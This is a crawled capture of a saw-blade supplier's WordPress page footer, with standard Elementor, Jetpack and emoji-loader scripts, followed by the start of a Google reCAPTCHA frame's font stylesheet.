												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Buy Anti Mark Film</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/bandsaw-blade/?utm_source=tfi.ae&#038;utm_medium=footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Buy Bandsaw Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives//?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Order Shear Blades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://machine.ae/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Metal Working Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/cold-saw-blade/circular-saw-blade-metal-tooth-calculator?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Saw Tooth Calculator</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42cdfa2" data-id="42cdfa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ca031 elementor-widget elementor-widget-heading" data-id="55ca031" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TFI Co. Branches</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f42caee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f42caee" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tfico.com/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Int'l</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.by/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Belarus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.ee/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Estonia (Europe)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfi.com.ge/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">TFI Co. Georgia (UK Pioneers LLC)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://machine.ae/?utm_source=tfi.ae_footer_machine.ae">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Machine.ae</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bandsaw.ae/?utm_source=tfi.ae&#038;utm_medium=footer&#038;utm_campaign=redirect">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Bandsaw.ae</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e08a14b" data-id="e08a14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-015480a elementor-widget elementor-widget-heading" data-id="015480a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us Now</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e196960 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e196960" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/request-a-call/?utm_source=tfi.ae_footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Request a Call</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer/?utrm_source=footer">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-wpforms"></i>						</span>
										<span class="elementor-icon-list-text">Fill Contact Us Form</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tfico.com/send-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Whatsapp us Now</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd088a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd088a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-925cd5b" data-id="925cd5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216d344 elementor-widget elementor-widget-text-editor" data-id="216d344" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Copyright © 2025 TFI Co. All Rights Reserved. Designed and powered by <a style="font-family: 'Quicksand';" href="https://tfi.tools/?utm_source=tfi.ae">Tools For Intelligence LLC</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97ac6bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97ac6bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-613d623" data-id="613d623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b08900 elementor-widget elementor-widget-text-editor" data-id="3b08900" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bfe4e9" data-id="4bfe4e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77d365 elementor-widget elementor-widget-text-editor" data-id="b77d365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://tfi.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://tfi.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tfi.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tfi.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tfi.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3c03632a9b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"315 2.5 40,HSS,M35,Co5,Cold,Saw,Blade,UAE,TFI,Co.,Riyadh, Dubai, Doha, Abu Dhabi, Muscat, Manama, Kuwait City, Jeddah, Sharjah, Salalah &#8211; TFI Co.","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tfi.ae/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://tfi.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"126013450","post":"0","tz":"0","srv":"tfi.ae","arch_tag":"315-2-5-40hssm35co5coldsawbladeuaetfico-riyadh-dubai-doha-abu-dhabi-muscat-manama-kuwait-city-jeddah-sharjah-salalah","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "126013450", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tfi.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tfi.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tfi.ae\/wp-admin\/admin-ajax.php","nonce":"297b23c46e","urls":{"assets":"https:\/\/tfi.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tfi.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tfi.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://tfi.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tfi.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tfi.ae/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 04:47:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcxgwwpAAAAAHyfUK8SgbqI5oXdKxhmHP59Wm09&co=aHR0cHM6Ly90ZmkuYWU6NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&sa=Form&anchor-ms=20000&execute-ms=30000&cb=iik4j3xh8l6a
body_size: 48487
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
